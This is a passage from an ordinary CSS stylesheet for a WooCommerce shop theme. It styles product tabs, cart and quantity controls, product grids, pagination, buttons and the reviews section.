.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
    /*border: 1px solid #e0dadf;
    position: absolute;
    bottom: -1px;
    width: 5px;
    height: 5px;
    content: " ";*/
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before {
    /*left: -6px;
    -webkit-border-bottom-right-radius: 4px;
    -mox-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
    border-width: 0 1px 1px 0;
    box-shadow: 2px 2px 0 #e0dadf;*/
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
    /*right: -6px;
    -webkit-border-bottom-left-radius: 4px;
    -mox-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
    border-width: 0 0 1px 1px;
    box-shadow: -2px 2px 0 #e0dadf;*/
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before {
    /*position: absolute;
    content: " ";
    width: 100%;
    bottom: 0;
    left: 0;
    border-bottom: 1px solid #e6e6e6;
    z-index: 1;*/
}

.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-page div.product .woocommerce-tabs .panel,.woocommerce #content div.product .woocommerce-tabs .panel,.woocommerce-page #content div.product .woocommerce-tabs .panel {
    margin: 0 0 40px;
    padding: 0;
		background: #fff;
		border: none;
}

.woocommerce div.product p.cart,.woocommerce-page div.product p.cart,.woocommerce #content div.product p.cart,.woocommerce-page #content div.product p.cart {
    margin-bottom: 2em;
}

.woocommerce div.product p.cart:after,.woocommerce-page div.product p.cart:after,.woocommerce #content div.product p.cart:after,.woocommerce-page #content div.product p.cart:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce div.product form.cart,.woocommerce-page div.product form.cart,.woocommerce #content div.product form.cart,.woocommerce-page #content div.product form.cart {
    margin-bottom: 2em;
}

.woocommerce div.product form.cart:after,.woocommerce-page div.product form.cart:after,.woocommerce #content div.product form.cart:after,.woocommerce-page #content div.product form.cart:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity,.woocommerce #content div.product form.cart div.quantity,.woocommerce-page #content div.product form.cart div.quantity {
    float: left;
    margin: 0 4px 0 0;
}

.woocommerce div.product form.cart table,.woocommerce-page div.product form.cart table,.woocommerce #content div.product form.cart table,.woocommerce-page #content div.product form.cart table {
    border-width: 0 0 1px 0;
}

.woocommerce div.product form.cart table td,.woocommerce-page div.product form.cart table td,.woocommerce #content div.product form.cart table td,.woocommerce-page #content div.product form.cart table td {
    padding-left: 0;
}

.woocommerce div.product form.cart table div.quantity,.woocommerce-page div.product form.cart table div.quantity,.woocommerce #content div.product form.cart table div.quantity,.woocommerce-page #content div.product form.cart table div.quantity {
    float: none;
    margin: 0;
}

.woocommerce div.product form.cart table small.stock,.woocommerce-page div.product form.cart table small.stock,.woocommerce #content div.product form.cart table small.stock,.woocommerce-page #content div.product form.cart table small.stock {
    display: block;
    float: none;
}

.woocommerce div.product form.cart .variations,.woocommerce-page div.product form.cart .variations,.woocommerce #content div.product form.cart .variations,.woocommerce-page #content div.product form.cart .variations {
    margin-bottom: 1em;
}

.woocommerce div.product form.cart .variations label,.woocommerce-page div.product form.cart .variations label,.woocommerce #content div.product form.cart .variations label,.woocommerce-page #content div.product form.cart .variations label {
    /*font-weight: bold;*/
} 

.woocommerce .variations_form .variations label { font-size: 12px; }
.woocommerce .variations_form .variations .reset_variations { font-size: 12px; margin-bottom: 5px; display: inline-block; white-space: nowrap; }
.woocommerce .variations_form .variations .reset_variations:before {
	font-family:'FontAwesome'; content: "\f021"; display: block; float: left; margin-right: 5px;
}
.variations tbody tr:nth-child(2n) { background: none; }

.variations tbody tr td,
.variations tr td,
.variations tr th { padding: 0; }

.woocommerce div.product form.cart .variations select,.woocommerce-page div.product form.cart .variations select,.woocommerce #content div.product form.cart .variations select,.woocommerce-page #content div.product form.cart .variations select {
    width: 100%;
    float: left;
}

.woocommerce div.product form.cart .variations td.label,.woocommerce-page div.product form.cart .variations td.label,.woocommerce #content div.product form.cart .variations td.label,.woocommerce-page #content div.product form.cart .variations td.label {
    padding-right: 1em;
}

.woocommerce div.product form.cart .variations td,.woocommerce-page div.product form.cart .variations td,.woocommerce #content div.product form.cart .variations td,.woocommerce-page #content div.product form.cart .variations td {
    vertical-align: top;
}

.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #content div.product form.cart .button,.woocommerce-page #content div.product form.cart .button {
    vertical-align: middle;
    float: left;
}

.woocommerce div.product form.cart .group_table td.label,.woocommerce-page div.product form.cart .group_table td.label,.woocommerce #content div.product form.cart .group_table td.label,.woocommerce-page #content div.product form.cart .group_table td.label {
    padding-right: 1em;
    padding-left: 1em;
}
.woocommerce div.product form.cart .group_table td.label {background: none;border-right:none;}
.woocommerce div.product form.cart .group_table td.label label {margin-top:3px;}
.woocommerce div.product form.cart .group_table td.price {vertical-align: middle;}

.woocommerce div.product form.cart .group_table td,.woocommerce-page div.product form.cart .group_table td,.woocommerce #content div.product form.cart .group_table td,.woocommerce-page #content div.product form.cart .group_table td {
    vertical-align: top;
}

.woocommerce span.onsale,.woocommerce-page span.onsale {
    min-height: 32px;
    min-width: 32px;
    /*padding: 4px;*/
    font-size: 12px;
    /*font-weight: bold;*/
    position: absolute; display: block;
    text-align: center;
    line-height: 32px;
    top: 6px;
    left: 6px;
    margin: 0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #0095c2;
    /*background: -webkit-gradient(linear,left top,left bottom,from(#a2c094),to(#85ad74));
    background: -webkit-linear-gradient(#a2c094,#85ad74);
    background: -moz-linear-gradient(center top,#a2c094 0,#85ad74 100%);
    background: -moz-gradient(center top,#a2c094 0,#85ad74 100%);*/
    /*text-shadow: 0 -1px 0 #85ad74;*/
    color: #fff;
    /*-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.3),inset 0 -1px 0 rgba(0,0,0,0.2),0 1px 2px rgba(0,0,0,0.2);
    -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.3),inset 0 -1px 0 rgba(0,0,0,0.2),0 1px 2px rgba(0,0,0,0.2);
    box-shadow: inset 0 1px 0 rgba(255,255,255,0.3),inset 0 -1px 0 rgba(0,0,0,0.2),0 1px 2px rgba(0,0,0,0.2);*/
}

.woocommerce .products ul,.woocommerce-page .products ul,.woocommerce ul.products,.woocommerce-page ul.products {
    margin: 0 0 1em;
    padding: 0;
    list-style: none outside;
    clear: both;
}

.woocommerce .products ul:after,.woocommerce-page .products ul:after,.woocommerce ul.products:after,.woocommerce-page ul.products:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce .products ul li,.woocommerce-page .products ul li,.woocommerce ul.products li,.woocommerce-page ul.products li {
    list-style: none outside;
}

.woocommerce .related:after,.woocommerce-page .related:after,.woocommerce .upsells.products:after,.woocommerce-page .upsells.products:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce .related ul.products,.woocommerce-page .related ul.products,.woocommerce .upsells.products ul.products,.woocommerce-page .upsells.products ul.products,.woocommerce .related ul,.woocommerce-page .related ul,.woocommerce .upsells.products ul,.woocommerce-page .upsells.products ul {
    float: none;
}

.woocommerce .related ul.products li.product,.woocommerce-page .related ul.products li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .upsells.products ul.products li.product,.woocommerce .related ul li.product,.woocommerce-page .related ul li.product,.woocommerce .upsells.products ul li.product,.woocommerce-page .upsells.products ul li.product {
    width: 33.30%;
}

.woocommerce .related ul.products li.product img,.woocommerce-page .related ul.products li.product img,.woocommerce .upsells.products ul.products li.product img,.woocommerce-page .upsells.products ul.products li.product img,.woocommerce .related ul li.product img,.woocommerce-page .related ul li.product img,.woocommerce .upsells.products ul li.product img,.woocommerce-page .upsells.products ul li.product img {
    width: 100%;
    height: auto;
}

.woocommerce ul.products li.product,.woocommerce-page ul.products li.product {
    /*float: left;*/ /*display: inline-block;*/
		 float: left;
    /*margin: 0 3.8% 2.992em 0;*/
    padding: 5px;
    position: relative;
    width: 33.30%;
    margin-left: 0;
}


.woocommerce ul.products li .add_to_cart_button {}



.woocommerce ul.products li .add_to_cart_button:before {
	font-family:'FontAwesome';
	content: "\f07a";
}
.woocommerce ul.products li .product_type_grouped:before {
	font-family:'FontAwesome';
	content: "\f055";
}

.woocommerce ul.products li .add_to_cart_button:before,
.woocommerce ul.products li .product_type_grouped:before,
.woocommerce ul.products li .add_to_cart_button.added:before,
.woocommerce ul.products li .add_to_cart_button.loading:before,
.woocommerce ul.products li .product_type_external:before,
.woocommerce ul.products li .product_type_variable:before {
	margin-right: 5px;
	float: left;
	display: block;
	color: #0095c2;
	text-align: center;
	line-height: 25px;
}

.woocommerce ul.products li .add_to_cart_button.added:before {
	font-family:'FontAwesome';
	content: "\f00c";
}
.woocommerce ul.products li .add_to_cart_button.loading:before {
	font-family:'FontAwesome';
	content: "\f110";
}
.woocommerce ul.products li .product_type_external:before {
	font-family:'FontAwesome';
	content: "\f105";
}
.woocommerce ul.products li .product_type_variable:before {
	font-family:'FontAwesome';
	content: "\f074";
}
.woocommerce ul.products li .add_to_cart_button.loading,
.woocommerce ul.products li .add_to_cart_button,
.woocommerce ul.products li .product_type_grouped,
.woocommerce ul.products li .view_details_button,
.woocommerce ul.products li .product_type_external,
.woocommerce ul.products li .product_type_variable {
	background: none;
	color: #0296c0;
	font-weight: normal;
	line-height: 25px;
	padding: 0;
	border: none;
	font-size: 12px;
	padding: 0 5px;
	display: inline-block;
	text-align: center;
}
.woocommerce ul.products li .add_to_cart_button:hover,
.woocommerce ul.products li .product_type_grouped:hover,
.woocommerce ul.products li .view_details_button:hover,
.woocommerce ul.products li .product_type_external:hover,
.woocommerce ul.products li .product_type_variable:hover {
	background: #0095c2;
	color: #fff !important;
}
.woocommerce ul.products li .add_to_cart_button:hover:before,
.woocommerce ul.products li .product_type_grouped:hover:before,
.woocommerce ul.products li .view_details_button:hover:before,
.woocommerce ul.products li .product_type_external:hover:before,
.woocommerce ul.products li .product_type_variable:hover:before {
	color: #fff;
}
.add_to_cart_button.button:active { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
.woocommerce ul.products li .add_to_cart_button.loading {
    padding-right: 0 !important;
}
.woocommerce ul.products li .button:focus { border: none !important; box-shadow: none !important; }

.woocommerce ul.products li .view_details_button { border-radius: 3px; color: #0095c2 !important; }
.woocommerce ul.products li .product_type_grouped { text-align: center; }

.woocommerce ul.products li .view_details_button:before {
	font-family:'FontAwesome';
	content: "\f0a9";
	margin-right: 5px;
	float: left;
	display: block;
	/*color: #dedede;*/
	/*background: #e3e3e3;
	border-radius: 50%;
	width: 25px;
	height: 25px;*/
	text-align: center;
	line-height: 25px;
	font-size: 12px;
}

.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale {
    top: 40px;
    right: 6px;
    left: auto;
    margin: -6px -6px 0 0;
}

.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3 {
    padding: .5em 0;
    margin: 0;
    font-size: 1.15em;
}

.woocommerce ul.products li.product a,.woocommerce-page ul.products li.product a {
    text-decoration: none;
}

.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img {
    width: 100%;
    height: auto;
    display: block;
    margin: 0 0 8px;
    /*box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
    -moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);*/
    -webkit-transition: all ease-in-out .2s;
    -moz-transition: all ease-in-out .2s;
    -o-transition: all ease-in-out .2s;
    transition: all ease-in-out .2s;
		border-bottom: 1px solid #e5e5e5;
		border-radius: 6px 6px 0 0;
}

.woocommerce ul.products li.product a:hover img,.woocommerce-page ul.products li.product a:hover img {
    /*box-shadow: 0 1px 3px 0 rgba(0,0,0,0.4);
    -webkit-box-shadow: 0 1px 3px 0 rgba(0,0,0,0.4);
    -moz-box-shadow: 0 1px 3px 0 rgba(0,0,0,0.4);*/
}

.woo-item-grid { border: 1px solid #e5e5e5; border-radius: 6px; }
.woo-info-item-grid { min-height: 80px; padding: 0 5px 5px; position: relative; text-align: center; display: inline-block; width: 100%; }
.woo-info-buttons { border-top: 1px solid #e5e5e5; padding: 5px 0 ; text-align: center; display: inline-block; width: 100%; }
.arrow {
    /*border-top: solid;
		border-left: solid;
		border-color: #e3e3e3;
    border-width: 1px;
    height: 10px;
    left: 20%;
    margin-left: -5px;
    position: absolute;
    top: -6px;
    transform: rotate(45deg);
    width: 10px;
		background: #fff;*/
}

.woocommerce ul.products li.product strong,.woocommerce-page ul.products li.product strong {
    display: block;
}

.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price {
    color: #EC155A;
    display: block;
    /*font-weight: normal;*/
    margin-bottom: .5em;
		font-weight: bold;
}

.woocommerce ul.products li.product .price del,.woocommerce-page ul.products li.product .price del {
    font-size: 11px;
    color: rgba(145,145,145,0.5);
    margin: -2px 0 0 0;
}

.woocommerce ul.products li.product .price ins,.woocommerce-page ul.products li.product .price ins {
    background: 0;
		text-decoration: none;
}

.woocommerce ul.products li.product .price .from,.woocommerce-page ul.products li.product .price .from {
    font-size: .67em;
    margin: -2px 0 0 0;
    text-transform: uppercase;
    color: #EC155A;
}

.woocommerce ul.products li.first,.woocommerce-page ul.products li.first {
    clear: both;
}

.woocommerce ul.products li.first.mobile-two { clear: none; }

.woocommerce ul.products li.last,.woocommerce-page ul.products li.last {
    margin-right: 0;
}

.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count {
    float: left;
    margin: 1px 10px 0 0;
		padding: 4px 10px;
		border: 1px solid #dddddd;
		
}

.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {
    margin: 0 0 1em;
    /*float: right;*/
		 float: left;
		 
}

.woocommerce .woocommerce-ordering select,.woocommerce-page .woocommerce-ordering select {
    vertical-align: top;
}

.woocommerce nav.woocommerce-pagination,.woocommerce-page nav.woocommerce-pagination,.woocommerce #content nav.woocommerce-pagination,.woocommerce-page #content nav.woocommerce-pagination {
    text-align: center;
}

.woocommerce nav.woocommerce-pagination ul,.woocommerce-page nav.woocommerce-pagination ul,.woocommerce #content nav.woocommerce-pagination ul,.woocommerce-page #content nav.woocommerce-pagination ul {
    display: inline-block;
    white-space: nowrap;
    padding: 0;
    clear: both;
    /*border: 1px solid #e0dadf;*/
    border-right: 0;
    margin: 1px;
}

.woocommerce nav.woocommerce-pagination ul li,.woocommerce-page nav.woocommerce-pagination ul li,.woocommerce #content nav.woocommerce-pagination ul li,.woocommerce-page #content nav.woocommerce-pagination ul li {
    /*border-right: 1px solid #e0dadf;*/
		 border-radius: 50% 50% 50% 50%; border: 1px solid #dedede;
		width: 30px;
		height: 30px;
		line-height: 30px;
    padding: 0;
    margin: 0 2px;
    float: left;
    display: inline-block;
    overflow: hidden;
}

.woocommerce nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce #content nav.woocommerce-pagination ul li a,.woocommerce-page #content nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce-page nav.woocommerce-pagination ul li span,.woocommerce #content nav.woocommerce-pagination ul li span,.woocommerce-page #content nav.woocommerce-pagination ul li span {
    margin: 0;
    text-decoration: none;
    padding: 0;
    line-height: 30px;
    font-size: 1em;
    font-weight: normal;
    /*padding: .5em;*/
    /*min-width: 1em;*/
    display: block;
}

.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li span.current,.woocommerce #content nav.woocommerce-pagination ul li span.current,.woocommerce-page #content nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce #content nav.woocommerce-pagination ul li a:hover,.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce-page nav.woocommerce-pagination ul li a:focus,.woocommerce #content nav.woocommerce-pagination ul li a:focus,.woocommerce-page #content nav.woocommerce-pagination ul li a:focus {
    background: #f7f6f7;
    color: #998896;
}

.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button {
    /*font-size: 100%;
    margin: 0;
    line-height: 1em;
    cursor: pointer;
    position: relative;
    font-family: inherit;
    overflow: visible;
    padding: 6px 10px;
    text-decoration: none;
    font-weight: bold;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    left: auto;
    text-shadow: 0 1px 0 #fff;
    color: #5e5e5e;
    text-shadow: 0 1px 0 rgba(255,255,255,0.8);
    border: 1px solid #c8bfc6;
    background: #f7f6f7;
    background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7),to(#e0dadf));
    background: -webkit-linear-gradient(#f7f6f7,#e0dadf);
    background: -moz-linear-gradient(center top,#f7f6f7 0,#e0dadf 100%);
    background: -moz-gradient(center top,#f7f6f7 0,#e0dadf 100%);
    white-space: nowrap;
    display: inline-block;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
    -moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
    box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);*/
		-webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
		font-family: inherit;
		font-weight: normal;
		text-shadow: none;
}

.woocommerce a.button.loading,.woocommerce-page a.button.loading,.woocommerce button.button.loading,.woocommerce-page button.button.loading,.woocommerce input.button.loading,.woocommerce-page input.button.loading,.woocommerce #respond input#submit.loading,.woocommerce-page #respond input#submit.loading,.woocommerce #content input.button.loading,.woocommerce-page #content input.button.loading {
/*    color: #777;
    border: 1px solid #f7f6f7;*/
		background: none;
}

.woocommerce a.button.loading:before,.woocommerce-page a.button.loading:before,.woocommerce button.button.loading:before,.woocommerce-page button.button.loading:before,.woocommerce input.button.loading:before,.woocommerce-page input.button.loading:before,.woocommerce #respond input#submit.loading:before,.woocommerce-page #respond input#submit.loading:before,.woocommerce #content input.button.loading:before,.woocommerce-page #content input.button.loading:before {
/*    content: "";
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    background: url(../images/ajax-loader.gif) center no-repeat rgba(255,255,255,0.65);*/
}

.woocommerce a.button.added:before,.woocommerce-page a.button.added:before,.woocommerce button.button.added:before,.woocommerce-page button.button.added:before,.woocommerce input.button.added:before,.woocommerce-page input.button.added:before,.woocommerce #respond input#submit.added:before,.woocommerce-page #respond input#submit.added:before,.woocommerce #content input.button.added:before,.woocommerce-page #content input.button.added:before {
/*    content: "";
    position: absolute;
    height: 16px;
    width: 16px;
    top: .35em;
    right: -26px;
    text-indent: 0;
    background: url(../images/success.png) no-repeat;*/
}

.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover {
    /*background: #f7f6f7;
    background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7),to(#d4cdd2));
    background: -webkit-linear-gradient(#f7f6f7,#d4cdd2);
    background: -moz-linear-gradient(center top,#f7f6f7 0,#d4cdd2 100%);
    background: -moz-gradient(center top,#f7f6f7 0,#d4cdd2 100%);
    text-decoration: none;*/
}

.woocommerce a.button:active,.woocommerce-page a.button:active,.woocommerce button.button:active,.woocommerce-page button.button:active,.woocommerce input.button:active,.woocommerce-page input.button:active,.woocommerce #respond input#submit:active,.woocommerce-page #respond input#submit:active,.woocommerce #content input.button:active,.woocommerce-page #content input.button:active {
    top: 1px;
}

.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt {
    /*background: #ad74a2;
    background: -webkit-gradient(linear,left top,left bottom,from(#ad74a2),to(#96588a));
    background: -webkit-linear-gradient(#ad74a2,#96588a);
    background: -moz-linear-gradient(center top,#ad74a2 0,#96588a 100%);
    background: -moz-gradient(center top,#ad74a2 0,#96588a 100%);
    border-color: #76456c;
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.6);*/
}

.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover {
    /*background: #ad74a2;
    background: -webkit-gradient(linear,left top,left bottom,from(#ad74a2),to(#864f7b));
    background: -webkit-linear-gradient(#ad74a2,#864f7b);
    background: -moz-linear-gradient(center top,#ad74a2 0,#864f7b 100%);
    background: -moz-gradient(center top,#ad74a2 0,#864f7b 100%);
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.6);*/
}

.woocommerce .cart .button,.woocommerce-page .cart .button,.woocommerce .cart input.button,.woocommerce-page .cart input.button {
    float: none;
}

.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart {
    padding-top: .5em;
    white-space: nowrap;
    /*display: inline-block;*/
		display: none !important;
}

.woocommerce .quantity,.woocommerce-page .quantity,.woocommerce #content .quantity,.woocommerce-page #content .quantity {
    width: 60px;
    position: relative;
    margin: 0 auto;
    overflow: hidden;
    zoom: 1;
		height: 39px;

}


.woocommerce .quantity input::-webkit-outer-spin-button,.woocommerce-page .quantity input::-webkit-outer-spin-button,.woocommerce #content .quantity input::-webkit-outer-spin-button,.woocommerce-page #content .quantity input::-webkit-outer-spin-button,.woocommerce .quantity input::-webkit-inner-spin-button,.woocommerce-page .quantity input::-webkit-inner-spin-button,.woocommerce #content .quantity input::-webkit-inner-spin-button,.woocommerce-page #content .quantity input::-webkit-inner-spin-button {
    display: none;
}

.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty,.woocommerce #content .quantity input.qty,.woocommerce-page #content .quantity input.qty {
    width: 40px;
    height: 37px;
    float: left;
    padding: 0;
    text-align: center;
    border: 1px solid #c8bfc6;
    -webkit-border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-topright: 0;
    -moz-border-radius-bottomright: 0;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    box-shadow: inset 0 0 2px 0 #f7f6f7;
    -webkit-box-shadow: inset 0 0 2px 0 #f7f6f7;
    -moz-box-shadow: inset 0 0 2px 0 #f7f6f7;
    font-weight: bold;
    -webkit-border-top-left-radius: 2px;
    -webkit-border-bottom-left-radius: 2px;
    -moz-border-radius-topleft: 2px;
    -moz-border-radius-bottomleft: 2px;
    border-top-left-radius: 2px;
    border-bottom-left-radius: 2px;
}

.woocommerce .quantity noindex:-o-prefocus,.woocommerce-page .quantity noindex:-o-prefocus,.woocommerce #content .quantity noindex:-o-prefocus,.woocommerce-page #content .quantity noindex:-o-prefocus,.woocommerce .quantity input[type=number],.woocommerce-page .quantity input[type=number],.woocommerce #content .quantity input[type=number],.woocommerce-page #content .quantity input[type=number] {
    padding-right: 1.2em;
}

.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus {
    display: block;
    padding: 0;
    margin: 0;
    position: absolute;
    text-align: center;
    vertical-align: text-top;
    width: 20px;
    height: 19px;
    overflow: visible;
    text-decoration: none;
    font-weight: bold;
    cursor: pointer;
    line-height: 19px;
    font-size: 12px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #5e5e5e;
    text-shadow: 0 1px 0 rgba(255,255,255,0.8);
    border: 1px solid #c8bfc6;
    background: #f7f6f7;
    /*background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7),to(#e0dadf));
    background: -webkit-linear-gradient(#f7f6f7,#e0dadf);
    background: -moz-linear-gradient(center top,#f7f6f7 0,#e0dadf 100%);
    background: -moz-gradient(center top,#f7f6f7 0,#e0dadf 100%);
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
    -moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
    box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);*/
}

.woocommerce .quantity .plus:hover,.woocommerce-page .quantity .plus:hover,.woocommerce #content .quantity .plus:hover,.woocommerce-page #content .quantity .plus:hover,.woocommerce .quantity .minus:hover,.woocommerce-page .quantity .minus:hover,.woocommerce #content .quantity .minus:hover,.woocommerce-page #content .quantity .minus:hover {
    background: #e5e5e5;
    /*background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7),to(#d4cdd2));
    background: -webkit-linear-gradient(#f7f6f7,#d4cdd2);
    background: -moz-linear-gradient(center top,#f7f6f7 0,#d4cdd2 100%);
    background: -moz-gradient(center top,#f7f6f7 0,#d4cdd2 100%);*/
}

.woocommerce .quantity .plus,.woocommerce-page .quantity .plus,.woocommerce #content .quantity .plus,.woocommerce-page #content .quantity .plus {
    top: 0;
    right: 0;
    border-bottom: 0;
    -webkit-border-bottom-left-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-bottomleft: 0;
    -moz-border-radius-bottomright: 0;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}

.woocommerce .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page #content .quantity .minus {
    bottom: 2px;
    right: 0;
    -webkit-border-top-left-radius: 0;
    -webkit-border-top-right-radius: 0;
    -moz-border-radius-topleft: 0;
    -moz-border-radius-topright: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.woocommerce #reviews h2 small,.woocommerce-page #reviews h2 small {
    float: right;
    color: #777;
    font-size: 15px;
    line-height: 21px;
    margin: 10px 0 0 0;
}

.woocommerce #reviews h2 small a,.woocommerce-page #reviews h2 small a {
    text-decoration: none;
    color: #777;
}

.woocommerce #reviews h3,.woocommerce-page #reviews h3 {
    margin: 0;
}

.woocommerce #reviews #respond,.woocommerce-page #reviews #respond {
    margin: 0;
    border: 0;
    padding: 0;
}

.woocommerce #reviews #comment,.woocommerce-page #reviews #comment {
    height: 75px;
}
.woocommerce .leave-comment label {display: inline-block;}

.woocommerce #reviews #comments .add_review:after,.woocommerce-page #reviews #comments .add_review:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce #reviews #comments h2,.woocommerce-page #reviews #comments h2 {
    clear: none;
}

.woocommerce #reviews #comments ol.commentlist,.woocommerce-page #reviews #comments ol.commentlist {
    margin: 0;
    width: 100%;
    background: 0;
    list-style: none;
}

.woocommerce #reviews #comments ol.commentlist:after,.woocommerce-page #reviews #comments ol.commentlist:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce #reviews #comments ol.commentlist li,.woocommerce-page #reviews #comments ol.commentlist li {
    padding: 0;
    margin: 0 0 20px;
    position: relative;
    background: 0;
    border: 0;
}

.woocommerce #reviews #comments ol.commentlist li .meta,.woocommerce-page #reviews #comments ol.commentlist li .meta {
    color: #777;
    font-size: .75em;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li img.avatar {
    float: left;
    position: absolute;
    top: 0;
    left: 0;
    /*padding: 3px;*/
    width: 32px;
    height: auto;
    /*background: #f7f6f7;
    border: 1px solid #f0eef0;*/
    margin: 0;
    line-height: 1;
		border-radius: 50%
}

.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
    /*margin: 0 0 0 50px;
    border: 1px solid #f0eef0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
